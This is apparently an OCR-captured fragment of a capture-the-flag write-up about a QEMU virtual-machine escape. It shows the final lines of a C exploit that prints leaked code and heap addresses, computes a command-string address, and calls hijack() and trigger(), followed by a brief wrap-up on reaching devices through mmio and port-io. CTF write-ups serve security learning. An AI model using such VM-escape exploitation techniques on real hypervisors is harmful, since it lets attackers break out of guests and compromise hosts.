
103
printf
(
"code: 0x%lx\n"
, code);
104
printf
(
"leak heap: 0x%lx\n"
, leak_heap);
105
    cmd_str = leak_heap + 
0xb90
;
106
printf
(
"cmd: 0x%lx\n"
, cmd_str);
107
108
    hijack();
109
    trigger();
110
111
return
0
;
112
}
Wrapup
This challenge is not as difficult as it looks. Qemu escape sounds
scary, but the vulnerability logic is simple and exploitation is kind
of straight-forward. Just require some patient and confident!
From this challenge, I learned how to access the low-level
devices from the userspace with mmio or port-io. I think building